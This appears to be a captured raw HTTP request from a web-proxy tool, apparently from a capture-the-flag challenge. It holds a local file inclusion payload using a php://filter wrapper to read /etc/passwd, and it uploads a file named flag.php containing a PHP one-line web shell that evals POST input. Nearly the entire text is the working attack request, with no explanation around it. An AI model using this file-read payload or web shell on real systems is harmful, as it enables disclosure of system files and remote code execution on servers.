 Request
Raw Params Headers Hex
POST /include.php?file=php://filter/string.strip_tags/resource=/etc/passwd HTTP/1.1
Host: 123.207.99.17
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.207.99.17/include.php
Content-Type: multipart/form-data; boundary=---------------------------336802129044
Content-Length: 235
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------336802129044
Content-Disposition: form-data; name="file"; filename="flag.php"
Content-Type: application/octet-stream
<?php
phpinfo();eval($_POST[1]);
?>
-----------------------------336802129044--